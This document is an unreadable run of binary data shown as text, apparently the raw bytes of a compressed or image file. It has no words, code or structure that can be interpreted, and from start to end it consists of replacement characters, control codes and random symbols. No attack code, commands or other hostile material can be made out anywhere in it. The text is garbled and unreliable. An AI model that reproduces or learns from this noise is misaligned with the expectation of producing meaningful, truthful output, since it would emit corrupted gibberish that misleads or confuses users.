���y��@�x�4I���o��g���{������{��{��;��;�8\3�kz�ʸ���؍?�?4<�C�ǒu� �+S���i�[�/�����z����G�D���Y�\S#��)�<t�z�_���`C�|?� ��s��9�w�9�s��>*�4�L�.���N�y����ElĒ� ��E����{�� �}�w��C��������wK�ՙs8G(�}���g_�?&u�����Ȥ��#n1>���˵ȓ|�z0�O©�zR҂�[>\!3�?�͛�&�:�|'0�26�	��O�֨��1.��8���ԧ��O�qW�R��e:5S3��@��{�X3���{�o?ُ����;?ٿ��+��r�)�q '��}�JwXs�W�@ǉ�uwH���B���x��$>q1�7~E+��(�(_�<@�BՉ`#������͕(�[��3jdԸQ�[@zy���+Vlda"E�,\�@a	D��`'�<u�� TDQ�)������O��� W� Q�$׬W�� ��H֬9�����kY"D���+en)t���*
_(W��3�Ç^�Xa� G���q�e�9)ha"1���$�4e\���浚�^�Zǆ={��b�q�F�l��g�y�74�Ǒ�m�2��̏A�������cS�%�{�T�B�
_P�A�
�hqH1�D#-�[������̿�R�MIxI�hj�&�t�i'�"@!�����R�/#��X"C����-��
�����J���:�ĵ����`T�.a��/��"0�+,1;cH�����rz,�%�`��V<	�4�RCM5�d�r�/u+N�1�\�L�ʔ�����#L�pys6�N��;����Z�!��"��6��$��KT?C1Zj*VrI�fzp�T'!L��B�HTQG$K=��@��T���WQ��,�n�1ƭ� �V�nܱ�}DlHņ�C!";R�����IY�AJ+��R�,U�Ҷ��L�z;S�q��-Mʖq�m��::�����4���փH"�����xpQC�i���HP�Xh�Jk�x�L-�	E@�BP�PT�@��0�@��I�BƬ:4�*��5�Q[�����QG%r,g���X`�}��!�M��"�LY�`2�'cH�3V���4l�\�]o���q�~&���.]s�[��9��R�y�,ϼD3#_�$?�=�/���@�#��(�n`�B�I�Mc�`(.A��+ܢ��H0�R��)�@���O�K�E�e���}E=��=
�
��F��c�O^�c!S$�_@��̬r8B=F��ZӸ�˰Ü������^��r�Cw�����8{�_��G��^{�3���-f ��~&��@�=!��(�-�Q rI� ���}���G���-p�Z YPօ����-L��n'���"��¯tD���x��!�D Ki�3"����-�Y��@�5�j���Z���pm�}������/���q[��'?���~��_xBA����0�]E�淁�#�B���laO��	X�] &�`���`MɈ�b����(��d>�BQ�����!�F%An��!a��;3��W<��(�#�i��Sb���D�h����ė?������b��`���c4f��ݬolh�t��-��)g��f7 ю�zO��>�1���'!CeH@�����K8�����`F��n���%
�(9�a�]H'� Q��.h�C��-�09�-o�R ��,��x�D�%�Kd��E�
��1Y�d^q|�q�3��hdc��p*S�kN�L�S��Tᄱm�pt��9m�e�9�*Iȱ^xR���%j����Bs�	D�쏢Z�?�Ҹ�.�@�KbCʤ+�e�OR��U�d��O"�d�a����f8ٯb94[Β��,bL��$_┶��M2��t�ʚ�)��l�|�D�S����f����f)�1�J�e��q�6)'�k�8�a���wg�EyӪ�t�ɭ�Ee C�֕��_�24<p=��U
9Hf`�����`�
�r)����N&o�~C'9�_��0G;��IKì��K�J	SG���1��l�m� `�tS��n{Z��h-���W�.Vd׸�l�t����9�ҽj2���l^��c�ڎ*��5��]>�y�	�8��r+C���L�pu�	�x׆�7�z�_�";��`�5�?�D^�P�}��D|�k��k��3����f@3i�iM�Vo�u/��g�����Mc�g�`J�q 2A
ji�������P���`.����`۩˕r4��e'#�N�r���]5�k]�'m�Dm_���*x ��p?B �0�����E��Ҩ��z��h؄��oC)*�1�C ���P��)N��,�!Ҍv����L	�%mMO���u�-S#�I�$g^�P-cU�xN�^�uL%�3��c굷��$/Y�אr��M���Pf�Ї��1F�9޽6��wͳ]��U�*�`�s����Vw������ƃ�?��7�~�]`�R�� 젠�1�:�Ec8LEq
�����+��Z�o����,����>M��p��S.c��\Zw�\�%l��K9�4�u�#����_/ta#]�����[��`G��j��W����Dc�؜�'f��Y�bP��,��|jzbdFw"&z2{j��!Q�?DF���!��%��T���P�7��C !G~`���;߷���X�����lDx6H4��:��d"oy�-! ����0O�DI6�j^-��֐��J�l�!�aL�ׁ�a�ZOِ��`����X��\O��M��ڔ
�f��PO�A��Tp��p�TpYO\��Ί �-��/nF���=n��H)��d��
Y	�ADCHA�@��, ��^�%��r4�6�2i�6�x�N�`J�[��2a�&�
Ӏ��x��n��D����#01Qe�1o���It���2�§�K}��2L`1�S����!pQ�v���/����˛��}f�_Q�����!��mVa��Q�Ԍ������.�Vj��l�V�PO&�԰���B�.&D >��������-��_��!���d�g�`�M�X��J�QH�~� #��(�2y�7��21y^,�l�6/8�Hѷ�H�|L�'fAԁ��eq(��!\���(�L�t�8�Ϛ�M	�Q�ׁ'y��A��V�`T"C��x��f�/-��,�A��R*�A�P���@
�`�,'��/9g�d'X�`���� I��s� �.a�a	ߒ�!
�t
� U��&��S$Is$9�N��W�ƞ�I�`2�{��g����A�vr'a�7y3]1�D�(iS��A�a"�J)��7��J��s��*��*}�2So2��W�R�������h��h0a��:�r;���A�AV�����A,�'��x��n���I3�0���E!R!�� ���0�2hq����P��@�
R�Jn$Q�$��<�/��"F���b���FA0-T'������7��>[0��8��(�PjO)�E��l��;���g1K�7����C��ĳ,�B��=��0�B����=�A��*��>��V0V�f@(*���2�=@l])��w4��
�Q��R#4R�Q��fA�K�8�2�A>� CT��NG��RtU9�P2zB1F�hFA6g��h���+75�Gѡ��`6!N���T��8�!+��M�I�*l��XQ7�U���K��>o��&���ʡXc�9eq'O����uʳex�P˲ԊO���<0���0ap2*��90�S1Tf�~@(�A�B0k ϏP4QG*!9vR%�R!�X.��3CM�7�R�AT���� !K�DP�R�MKuVE��`L5�G�L�VOq�d�hU1�K75�J�a�`P`��"������([���S���t3'�Z��Y�թ��h!@�""!o�o�6�6.�����J�<��t�p
����B_��W�3'�lǖ��5��D�G{����?1g(.2FP̱vF@	���*<VA�h�w7h���`�aK���s��;�T�O�`M@�^�bhs`w�4;�UUhc�r |J֌�W#iY�8�7�4K�!"���
�`�,�V�>�u"�S7�S"U����}����A�vm��A?/�"�L�,�,�*�T�HH�����M��Q�ra�6t7�a�0S	>F�{�
ZA�5��>s1e!2X��a��Ap��F�7aSJA	��AP`uE R�u��$��P���H��"29U�-���m��8K�K7!
����t�'A�	�q�5� �w�>g�{�wy�g�F%&:O6�GiRW��`����� 8a��AF�,a2Տ9T�.�\/�Z�[�v��F}6�d�'�aO��A�)a�Iy���9��Yv����A�7��С�x���/���w��=�ܢ�d��y�2�a��D��T��!
!pg���w>5TV!
^��z����X0�2C���� H�9�{�i{3;��ic�
�`�V�.�;Y/�����0!t�M�H��2��y"��&��V19G�'��r�(�v��!���^��A���S�2�^ـe9+�A�p�l���v�*7�~�
�`����ٺ���졭�Z��!�w!����pe1I�
��
g,u����N5��~����U����	��	��jAa�9a��6a�� ������~� �u���0JA��r�{�J7�G�az �@�o����m�zG�
�
�A1K�q�{[�W4!9��z@b"�z�v}��kr7ts��AL���z����9��ךiQKQ/b��N�]����8>����8a���ֲ�a�����<�뺩�Z±���9�/a\C5d$
 '�!7�x�)�Ka��v`��ڔ��� L�AA>C��	��������=,�Ǹ�d{����i��Qp'�a~�(�������u[t}�aIHҠ&̢�;$0��|M�%1^�e̗�['4`�зF�i��6�������:,\�A�1�'����.���H���������>�\�������+<�M���Q��������ANc���� >̈́p6�֑u�6����	�:�������an��^�>�X��q���+Œ����`�]��8�SpS�4�At���Հ�����	�a���]�9��a��ܲ~&��r��ټM��2�[����y+��0&�78�Zi1r���@^�'�*a<[ŵ�	�;6A�g���[��בSr���j���!�`�S�U��ї��^��.��: t:��af{��A���е�e��� �!<���ρ�����A� �۳]t�p���`�p��`Ǻ�S]�!�!�!���y5��1��w �����W�j/�V������iE���� �(��ٴ��!�uᑧ�E|s��/�����hs5oR��� �w!�#�M]�o���S�8��ɜ*؆�Ë��S�P�
��b}H����|�����៽���A
��?��@* ��AS�5u��)����?�L墆�Bx���rr�ַ��҅�'�>�&w��c����0cƤ��T�4]���"eP2��z��ժi��meT.cM�B5�-*��Ӻ���c)KV��G��-UV���]㧭�?�Q���_�uu��[�,&9�����">�>܈�c>o ��L���u/k����B����6�2y"Ś��׼b�}X/V���K/�4d��Q��俒�'WYI�\u�&
��OٰgӖ-��ࡉ�{P鎸�@��c%f���4�'U͚yT��J����̀��g 6���I�4����U=
)#�@����<���ء�n��#�N �	%��Q	(���L�D�J%���Q:$�S�IR�J.��Da=z�'8��QHv����DG�:�`��k��I%����`�e&�]V��6����*kX��X��cO~����,V�%�LTt�EO2��`���b�F*�b|H��dhL���vz�g�کh����i�dHk��"m�SJ,mJ�6�p�b~��7��Ǎr��S,7�ls:J��Mu�t�]4�f��W�3�D�o�Г���t�80�GM.̴�ʻ���8��K9��{o�ݢ��>�e%�Dҍ�
M�Ej���e���6%Ƃ�V����##L��3�;��s/I��)5�*^��H7�t3K9�T�p����HRR��0]��(:A�X�6�4H ���*��r	?�L��*ե�H��сx�F%�^�U��=�ɢ��܆L
��������q�����*���pj���꫱SJ6Ҁ8zX��J���?�0�Yf~g��ȅ��VN2�Qۺ��n[�5�|{=����.�����cW9�L��R���R�4��<ƌc�畜ū�����E�� �B�B��P,])@<a�Gd�j�;[��?�����L�I���������.�.�p
5�Q�~�C(� �"
у2T�DS�:Q��s��?b,;�I�x�����m��i��Z��u�x�piU�5���ldo˃`E�>L�npț���Mm�o���8U8� �RU�7���5ʀ5�Os�x�;��.a�ߨ�8Hp�#�����1�=�n[ט�'���A@��	���:&I�J�����d&�IN�c�x%����p>/���`���C�PD��5F+�Qt��3��c�b��9TƲ�٩��P����f"�Ö�%�aGu4�Gh�#�qu("?�HF7�c�}�G~ �f�+l^+�Hh�oP���)V��hC�"� eDJU�Ry˔B�ط�l�oT��h2`%P��{�?����(��Nt*
�"`�Æ%��~��_��GI8�HLcYG����k�Qv�� �ATx�c���*��ͨhO��T��f$��c�P�J�
rP��+g�����T���PF8��իD3Wd�f��8�$fJ���$�?+��rq�^I�i�6���8���9GHBcQVs"�<���Y�@b��13Wa��GG1ᨁҭ�x�e���-����h`�� �� ŪZS��W6���6,�X�� �f�r�b
�5Ɓ#�tt�`�%�1K���:<�)2~
�k�BE5�#�Z9�ðWj�~�����W����^�
K��e��4�I�!g|�
7 A
j@Vݠ��:�A.,���9˞�ֻ���l��"5�+�46�`��ll,"�QV�u1�5GNr��
�9�&��'��-
A�m�1�q�c���%bJ�h�g�v��	p5�E�ˊ�⦸��U)J���u\�k:��[�#��M?�
r�Үh�g$��=gm8���"{���@��G�/J���>����G9ʱ�n��@�<R��ĩ�����}p��-�G@Q��M�&A��4�(aꘆ��@�:�Mcb+1JLC[�N� "�0��$�b�A<���ce�+�hz����_!��y��x���ȇ���q����	�A�B�a=�� ��"f�]��l2�f��g�"�T��q��0�Q�h�Br�G=Ol���/U��cT��p��+`|��eZ%Ƥ)F;�O�]}_�������%@��\�"�0�%� �g�"���S[@A�v���I�%b,�@h�n���,�Ũ𐆲?L�r���������2�b��ҋ5�M�2\"���B�	fX"傣��a��Jt��Q���w4�B�u7�1C��)Aq���T(�÷�D�c�����3 �6�q1�J�*
ȏ����V�D��1,���� �1��k��iv��Y�������)}���nwҖW>Б�K�`j�%x`[#'�55����Ak`	���p	rUx����X
1T ,`7 F 9P��E�xF�FC�dYߵ *�0XB�y�Q�T@�������WאcwG�p԰��n��9�0��zu�g�Y�5�p-�z� ?�u#��s̰
���}@� 7Gq�D�rh`P�W x�g[�w|~�C�m�
��Q���Ugv$&��#� � �g{0�ݰ��n�FhC�uG��G�^D�`t֤i��
� h�
(�j@�����4,2'OZ{�~@~{ �@���S��J lJ R�X��zQ{wR��|��Bb��� �;N�*���T	<�T?�s
א�gU�`[�)%��`�B{���� ,�dO_2����_�Z�h���ڀ_�0��(�E)uP^�qH� y"��z���DxH*T�Zr���Pg�C�`
��k|�WܠF�S0avݐ��t�D��`��v��,�0ꕊ�Ec�Ҋ�7m]������ *�/��T��Հ�3�WxI�����!J�M� b��$yҰ
��wu�lc���d�y/�y/���d�`&f"��g�a,�(��0��v�.a!Y)UzR�5�,O�o�qN϶�� ^���`��9�c��
w`w�{GtP��9�s(�Q���'fhff��q�g*G�E��* ���<dG�p���@��e+�����g��v�`�Ԕ�1�&���hHWi�h���;��pF��e�w"�L 2�Xx��P�P
T �yp�� ���lˆ������.���3�$:�%3��?%��$��):L��������x��	�@1�S��0|�#�po�P	}y=ɡ
� ��P	,�~c3'~�@�`	 �Uɑ�1���0j��{���yA�a�Z`��I�ƹ�*�A)i�'��rӗ���\v��Y� �tO��5UA�_��U�5�
�^tdGN	�Ȱ����&�Vi�u����`V�e{4�K��\���L�V��0bpQ��8�����'���@m�Q����ʬ��Ϫ� ��Z��J��ڬi?��d,gY�4Kް�DP)iP��
����VR��@	�0J�6r��`
 �����%*S�p.�50!��f�{��u��i�K�I��P���v*`E|g5�Y"�2Q��*f�`z�SU�*?�`
�ӄ�t�08�~�t���u�����z�iz� '�	z�GO�$B.r5��#�� ��m3�@��wpTu� d^)��5x���T�ㅊJ?���A?�Skͪ����0��ʡ~����%R 7rP�31&x��
�
"��86Z��c
^���jJ�@	�Џ��U,�������窑�eL���mJ�+>��(I�~��w�0g��ð^�aG�p	~�sb�� ���P� #u�����N�6�q4$L�@p���AiC�^��td���f�v��6o�H�3h����^
U�p"�� � �z�a����A���0uᶘX��Լ�u
TV����	�0KҠy�lX�O��`j����6؝|��`�5�+��BJ��jt_N�Ґ�P
1vP��Dkz�����>��|� 7�)9��{j��0rA@q�p	V��'�.'������ps1jd�-u? 7�ĂO�VX�a��[\_��נw����� ��t�@�p#�	��+S\�"գK� 
� #�`g�]�@��ƺ�0	�a������a'����P�m�%^�N�1G��^�����0/����Ud�p���P"70̸3.�pj���۪�H/mKk�[	���"���GO���_���

%T�yS��ĩ�>B��%i[@fhƱK�fm@��g���B�~t�No�V��u������
�M�@��j��j�GG�q��@^��@���@+t�*� �t��,�� <�����o����1�œj�z�	Y� 
�pO�w'l{�]AT�0H
l�BQH�{�\!��jaK��k c�i{ ׶T6�x6:4j�l�ʡ
�� s�C�,)Tó�:�@����Rk�x�K|UL���Ԙ'O��k
"�=��$�YlJ�]��->B�!
mq8�� �IEQD�E/I
��ƽ�3E����l���LSC	�J�Hj
��%C����)���1	����P%%"�p�'t�NE��`j����b>�LW}{��Z}R3��g{�+ހ���ݔ�ǁN�0m���]�0&7z%�0�1��l��Y5J�7����p��T�2,9�@��8\�9��F����PZ�I��
o�ٺ��0��ɜ�>�$v %�AЮ����!R�c��zh|k[cl��,���Ƞ�}(p�A��l��Y�:�y2W��Yi� xR0�yo����tֽ�!���e,FU�%?�$j����`Q� �x�þ���Ra� �e}օ�l��߀�°
�5�: ����j� �T�&�d��;�YR:�؂Q
4���0nN��	�`
	��_��O��<^Ӡ@�P�{��9�@F��o��_��]��=�R^T��Y|�w�}��M�@��@���#N>����ɡ6RӋEz/�Q�|ux� ���������1e,�MUұ_k	G��,#���}������1����1��0����d,�����	�]̱I�N��Y��`G�`]!� @3�!�F���Lm�&���maS��_�@�����#xa�"����CEKz �"�ں��Q���>|ǩ��U~f�n�0�w������\A�nPzd��}� �7ٔ��H�;ϥC��� �
q	&pļcz�-��`~6ӥF}|8>j�D�ϕt%v�s n��u����~�	��#����4���68m��^T���)B��E:�@�̀ȇ�$�0�'+.�*�jP�Ed�e�L�C��~� e^q�V0�9���5�u��{�ݺ��R�W���C�����E�L3(��d	%��%QbBS��<j������A�6 ���I!L`J�,�Pi���'u�֭��NڧBNn5�W�`±�T1dh��ٷ�J��kW%r��6s�[����WxݧY��-�MW�b~��kw�>����뇮��n�,���m.>�\�pa��O�B�Vu��g�²�7/��p!�yӺ�ao��Rs7'w����Qć�p����\�z��w���P[��ҩ�&�=9r��u|W�٬6���)d���E$��
�Ǖ��ï�L�=����~��(�d7Ӱ����<�H���RŢ?VI������4NBc]�q&�h�)'�v�Q(���駣~2ʨ	�r�
���6�i��h��p����i�f�y���bH=�+�5�Ѱ�|�!��o���S0kD)��ł��1ͩⅱ*g�|�A��r��&�\"��J)�.��z��>�
'� �Kn�&����M<���@s
]��H|���8�G�m�����Z�S�p���YŔJnY�K��+�t�҇�~��ӑ���ÿ4��O�<f�Q��X�N(�D(Mv���Pʁǟnz�bNT��]naƝq(RH�c=܅B��c~���@���r�Gy��G��l H��,2e��Z҂Z "Jǆ�iWV�+�e5U�ه}�1FLD�U�ξ�=�(af~�1�<<�sU���YJae�A�3�������gS�`&Ӌ2]C�6R[CD(�[CU2�d?z^լ�z��JY��֮�)DB⭋�q��ʌ���i�eV3u�Ʌ����Zl�ӧ�����2���Ͽ7��CC�=�]�$[k!�mނ����U"�����g�q{+;�A�n�+c9�����BV_d�4e���?)�����p�z���Z�R%�;T�o�)�B-�DD�`�Z�r�	�cp��G7�Q�i%��p��#�`��l�2L&���N��0���fj��	>�i���G"l��[��J;���B��jhN��DqHk��J���S����`F�6�{�_s���;��\��݀�hu��:1,�{�،�إiA�6V��5��i�Kt�a5]�K"Aq>�v�ie|t��`���o}���L9���}*�_�\�p m�E����RaV�$	،�!���G����� �9^��1�"L��4ӭ~t���[n�y�>'La���D1 �N�!� �ˁq#o�/�K��Eq�2Ǖ�ᑐ01rG���ѡ�8�i���;�!LDt3�L��!Ox������*��t�O����aǱ>��h�0�3�*�Q8b�S3��#��begD��/Q�D��'gR�QB���<e*����ŕJj�H�:�2� �*~�Q��*h�hx(�~��9�SO�!FY����g8"�a�cc�Ș�ӏ�tE�P���Bࠍ!$��<�B�������+��5<!Qo�8�X���S���
:.�K�po`�^��S�ІԘƤ(�c��A����i|my�$�j��v���c,~��=>�!$̇����|�c��i<T�D���k�G^�*\D�e���z��	qP���'����2�S5e
f`�Tj5��cY�\6��2w�G)"ᄜT��xEt��O��c������.���G9��j�>q�?&�sB���#2ˊ�����G�f,���X��{t�k ^m?��A�b|�D�=��7����l	4�a~H/!�E�-��,�@3�e�X��?��K��3H�@��DJW���CY���?���[q-��bD�5nJ������Fعu�G0�\��>قS����lDDq�t�B��	vyKz���=��P��b-݌J�#�`,L��ؙr�M�2��`8��"	(^й��x��(oYp�Ã���Q2[ȋ�W#��It�.��U�G\�.��-��f�|�5��
VX��Y�.!�s�}E���3�����)����I�TZ�%?���0��K�u���J(����1L���?�A
"�,GV�Nv��� �f�*MV�O 98�qHN`���e����`���G�m����qD��o��J�����b�fua�5\0w�C/�Nwf9udr�Cy��;�1�r�#N Ǔ9�a}���	I9NW�������f�e��	]${��+�A�T0�);�g(��f��u�x�<e�Y�P/Y4|���~��Twe��n|����#� J�x,dOE�Ȑ�t�3�OW0���\�U�(@� ���?A\~���HD�;���c����
	p`��#`ȻlЊj;������rS�.c(�ۺÃ�w'n��ȅ�7R;�?�@}ȅm�n��61Kb���A�IxZ�ث��=����؂%�`0G0�C�1l��j��[к^��4��Uɧ��������"�w � �>��>�ّ������{:����Vk
�` ���8�B�l��:Ae[1�r�v;A"�? d; @oЅdH�bO,��j�p�] �҇y��oZ<�r�	2�����x�5���T�Cè2a	a4�v��m�U�,�r�$ 4��e�-t���!.��;+B*x�n\���	)ؽB)����{(+̸KP�i���1NXk��$#��!-:S��ؓQ,1���ʾ�s*8�$�;:��;�C��	�k�$A�p�R�j�n�ㄩ�gc-0j\�Dz���q��D�\����D��g���,g��5����Up�Ǜ�i�c �J0($��������E�k��ʼ�a$��?�I�q0�g�24ڰ���B��2�J؆l��I ��DBp܉q��sD�Wx��r-.�5�4�P�ω�o""Ť�� ��#ғ`4z؄K�(���4H�%����#�l�V�H�q��8�	` 
�:�/��I�(>�h��DѱĮ �S+y�)t��,5�ea���PpІd����NԻ�Ѕ?@���������~(��I>jL����[���؇n�E	���E�k�0��d�M�!����B5����,�(ֳD`�y�2?�P�z0�kp� �K�ۉ%`�+=2�� �GZ�P3�St�b*���A��u<w��)԰�����R�,(��	.(�R��!��8��4͓Y�C��@sMH�X�zH�37��H��҅X��M(Gp3E�nP��8�Hr0�q�� �K�j(�XI�܄Y��l�A�@aE�l�҅2��!kF��0r-���|��K0�n�Pp�픈���_�<�l�X�ʺ�+9S��i�GË�!�h�G��\���i����Q���Po�8 P�5�n��,y�.p�Q2�H�چ�r�̀�h㫾��n0ʡ�W�JgG8,8�2�L�W%�!-�a��T�%�R�KM�lR���֜ ȁ:���rxKH�W��<u"t8��k����iUH�9����'p�H�~�Eg�G('m��I�<��P��ː���?pYdh��yP�� �Өy��}�M��j��w2P�'}��W���� 5K(iI[�������@u��L�P-V$��n$!��r���Z��+x���T��)YP�(l*���5`Ul	��XW6@���${�Q{R ��8RМ��#M����V{ҁu5�$�RA���tحi؆iЯP�iM8<إ�+��Q�KU�0=�ѣW��iH�>IRPR`Ax�lK@�$��M*�M���|�E�ŧ͸�5�X$j<�� �^t�k 1�~X���H:,��c0���XiA�٩���������o�����KM��)�ii������	K<P�1���(��~h���0PKH�+t�,(�.���Q(��y�	��$#�\����H� ݤҽ��a0����$؄K�u�p(�k��D��!�	R�C!��f@S��;�l{^Ǻc�Yl�;���V�];�ݒ�pŰT��L�O(��@��]- aA��P`Lf��Ɍ��-��J(�^;���{���D�у�� Z���zh�oP��ڐu�9q���&��LMF<���SÕ�=x+��o@�CNQ����m�o�fO
�OM��Ws��%ݤ�,�U���s�(M����*�+c4��u`�}�� ��+hI�x�t@:f��Ѷ���a��OԆ�(zp. ��Μ���p�k�b��r�N��Y,������H�'�aA�􌢜�|��Pӌny�H�?̭�4T�~^a��O� nt[X��n�n�U0��[�U!�:1PE�qe�A�cXh���6�f3Pj��"�,��) �ob%g ��rN�#މ$%M�]v�C ���#���e
����QxZ}V�r �Pf��Y5Bx����C�㈦�O,������?�](�T�I��-��f��y�.$��h�|Z<�`�^��Ě_�|z��uaj�a��?�j��ttH�ٶg�i��Y�"h8B��j ���Rx���n�����i�)<�MX��*��-;��~f6�e�4��n��m��Ѽv�(�>�tn�:�N�����v�����gw�p�3�ґ�ExpK��� 3";h���f�a":��@��N�D������R�MG�����iq��w 1Q.�@JR��ܷ~��XIr�m���,�U�<��Ś�Y��RP�;�HbH�`��[v�Xq�C��������|�C�O�3-UV/X��%����^W7�Q��f%�����!0�	7%&�� �>\MŞ��g�� ��O�%��m�3v�cΖ�n�����h�6^�;�.v�+��*r���@/��p�Y�C��r(�X8��yH�w�}�(,��*g�ݨ,F,������SՌ�4�}ԉp_�CNiP�1�,`1�9H��k�>o	6�L��0�'xq�R�ۅ���6���%R�By�	�-@W�d��=��.�kK�Wq�k��k��u6�'�����qU� y��h�C�a��'"Ɔ� iY˶�F9��
�i��}�g�\�l�Ic��` v��
#rgo��"�2+�233.((��)f���̑��-s�Oy8sI�d.�i/�#p�{�ru�Mhs=�1 �b. �2P�(�'�e����zX�(�e��),�r�\�&��[@�_c����O�4F�<����Y��4�W�'%ȁp�Mw�$F�
]RX(u��U�*v �g���/P�R��I�a0��]�S8S0������dL��m�<]����z�����Yе�<9�5 �J"*xKս�
�ݻ%�ҫ����M�7n^>}�,Yi���?{���{򟹔*�Y��d8�+gҬI�
NE�Æ햻~�RZ5�M�Bi�H$G�2J�D��T��)R�XBد$<�[��[�j(-�	4�}�����"(na[�k�1}v�&�˓5#E~���۫[�L�7xh,=T�tYڅ)%Jr8r�4�5X�01���)H@�}�n�'w�lp{��� �^�ȁE��@t͊���]��ԕ�F�;�i������g_y���7-_���	+���հ������?8f��N7~�Kc<�"�z�P��*�x��J�VB��	%"H�;�����c$���Jڱ����dSY2�h�PE��.ma�JP�5�X�U\ A[p�DREa5X��a�0�����Op��.��C�|�	i�+�`���lc��ި#:�\��%\<a�H	:��_"��*t%�"bp�TG���hN� ĥ���k��	)����v*�8pRq����m��X�2+����u묹f;���3,:����+�R3�#�\���]iz�$��J1���--�(�:�����B�<⤻�9>���B�d蓄"������%?�X/60�HL1ޘ��;l��\��*;��PD}���x�OTRqq�LJ!%VVj��W[��%Q`�If%g����:�ś�($!7g�3�5��
\8��j�b��~CI%���O��8��DPi]W�)�����ٮ��)���f�o�&����p�p@��(R��T'���Q�x?���ѡ���B�;�-�x����J2� í���z4F����+�<ب5�<L���C��4���@
�R�2�������9�t	�����L±�eDr��Fp�=�Aq�TVye�.���3`�E��T�ֻ�(M<���C̸�)�a�%��+Xx [�&(|܃��D.�6���]8��@"!����ւ��f53h�
>E���-n���o^�U�FUw�!rlX�� �Ѓ����C$C�����	B"v�#�<�����X+� \)B'�����Paԡ�s�A�ӗ�u�z%$$$yc[nq�\�CG:qc�7��/1�# ����l(��XO~$�lLm�Dǎԅ2�l*@��� M��|_�A&�'�U�eLm�P%,�G�	It`��!qp��P����U�|�c"�U��� <(��#P��� iH�&mjcۧ^�	�D��k��q��ny��������Dq�MCΈ�Q<�A�<��z�q��H��H�"V�U����`~�.��t�J�R����jH��5*$�`�I����Bw(��r�q �x
���f�<B�
Cd_��<Q���(5Xa4 �����i��=�uR6)0A ʂ�Q�`}�T�TY]��E�8䳑��#��P�8���*�i�G:F���Y~��`��*<��@��Z�)א T�z�
B��m�Û߄��VUNsnv��@~�, B����,6�+W�➅,L;��<(p�"l[���8h2�q�,�����&
\��t� �Z�H�|�#Y��v=R���/��.�^!��$aG=j�=ā1$FOx�3��v�S���0��"SbOp���6b��d�Bw��g����o|���"̲(R�/$�XYK�R�/r���v�5a�UĮ��+@���0�	�-�ٵ����k��ټ`ǡ:�7+�Y��J�,�l+ ���GX� ���d��N�P�|6�r���k�<���°���P8�1\mW�^\.s�Fs�Uv���F�a	������3�
�A�9DXc�AЛ�]�`#|�u�����PC�[ֿN1%����0����"�4�R��+�&ȰV����Mc����՟	�k3���qt�-�0���e3�4&��	N5v6!xAB@�kk�Ǖ27?;�R�3U�|������z�28�q�u��-�#�4�%�a�����	�9ͳ�O�߬\ �[�E���xg�p�8Xg�e�������s�rRl�%rr^Lu�8�#����ӫ����{r�eLx�xnϬV�!���UKpe����`=s	#/���/]KmB}Q静�,}�x�pD`��/�Ќ��Gh��j;���6����!yܘ�!o�s��J!zx��B��	Ӎ%>�ߜ��������u��~::_H!Č����}�C��a���~=�=�s"���;�yP�p��(�.�tM��:�|�\�J ����ȃ�7��� ��Q_Ar;�Xqk�5ʀB��u��w���  eM7s�v��=x�4M���u@� �����
����������*�B�ɘQ�PtCm�m��I�C	���4��,�B&�ٛ�B*�]��i��K�̇?��\��\�����<`Ǳ9$�8$!E��1���O_���{���i�O _��+q��8���0ؔ��(�ҩ�.0��5�	���*X�pH���<�.x�-T��١C�Y��#�_�u�� �	��`d�&fb�v�Z�8�8�򍪠 8�u� ��:��+L�4tY���m�C������b��C���3 T*�`� jCÍ���,�O9�C)(�4�B.`�4��6�)��)�#3�9D�+�׉�* B�P����j�M��m�]`�0R�:��,:B$���-�<tC9l�A&CA"�$d,�°���6B(��Q�H�#�L=�̌�A�%���(Bx���:L(���Q����+0�M&P�!��d`Q�AV���� �L�Ā%n�&v�<�|�&v��-`(�f�8�"���qp@�7��:��>t�w��%\(��̡R�;\[^B.dc.\�6��w$� �B&�B2�Y�ؠ�<c[���0
� eV��@.e��"tH/������\"%6P!���lZn]N��YN�w|6�%�ȕB|E��$��o���DB$�%Af�4��]$� �(�1]��d���H� ^,x�P�C?�5l�1�cD���\�)���O���}��#�]PAQe����@&B%T��Sf"���e���W�JE@X ��_iRM�6��8Z�+ ��"���νB%�A ���h y( 9�6P����� Ca&)�B6�F=0��O��П���.���g�Hy�J��w�#��|���.��5���n�x�8� }��Z"����fO������ ٩ U �h��C,��T�H�?8� p'�(���.\'�lBd@�A,�[�K7�^����>t�\�ð��CJ3�3f|	e}A�!A3����4�@c�SZ ��*�bV��M�E`9�DW2 X�8B���%�A�
�*�ғnȆ�B:��z��v+��d0�4�C�C4���`+̠'d�a�,X��ڽxWy��K����-��h�ܔ��Ja����=�hG���3Dg�c�N��;�N_|k�N�g:e@d=����.��҃�uCW��=���&�$��@��vv�k�\փ?\� 
��j���_�ɧ$���e~� � �'d��j�Z@��8 7�ʰB(�&@�&��'��t�jWH�-I�S_���n]H�U$�:4Z2܇��ºzB&̂�F$ J@N)��濊CB@nݲѽ b�6�<�Lj���C2$�8%Hl/�Bܞ.]a�J����Z3p�0�5dL=xC���$��:g)x	���t2��Z�,؀8@�l�
���?TA.����8h���!L��<"��gĘQ�@���:�����j��j��: �
�)ne�J`@�B�� P��+��-�� _W%C)4�.*�k(@�E�5l���� ��݂׉�*<�FT>hnM��I5p���\�p�o�I��_8�B���n�L�웂HƊم����Z��@LBkyZ=��:�u"��"�.�A�v/�1��ʪ�PbP��f@�dm����/�αVf���) :! �b aL�ҘH].r_��4�B7�C�%a�BO�#<+��5��B%����ftr�npv��Y�-D���6����oF.*K/(�D!{D%�++B|FoAtA)�"H�B���	3��!�T�@��	�@��(Ț*�%\qH~�h���A�Ӗ�3�s3� �QF�Ԛ�	d@�oֲo���ߑ�
�1��Pѐ����b!m� $���r._�G,r#[C=�$CB'�BF�G3+h��aT6l�)T�d�C����&v���490�<���a�8���-9���ȘA�B^?������2(��.3�RQ� 3Hl�T���80�X���)��PBd"XD���
�(� ̓(|�$�[ρ#P���C䒈ك.�3�A� �b�vQ�s;sP�M�h`m>om���>���l���Sݨ�v<@	�^{i�8H;^��Kܞ����j0l��l�&�m��)<Got'`B��_��0lC.l�ř�~&7��/yD��1����]\{d��}�z����>�v���K\!䝅�r&����4���|��,�wn�1��6�A)|F�A�d3>�48�<���˙d����Sb�\ ���4A�Q�
��I9�@���c �;l1fL���C-��Q��;�gx��F�ܳ�@����`��n���g�-���vE�Fl\��u��,]9��6��b���W��Q_5�4�F�voc�)\�%�»\,�װ��x��M
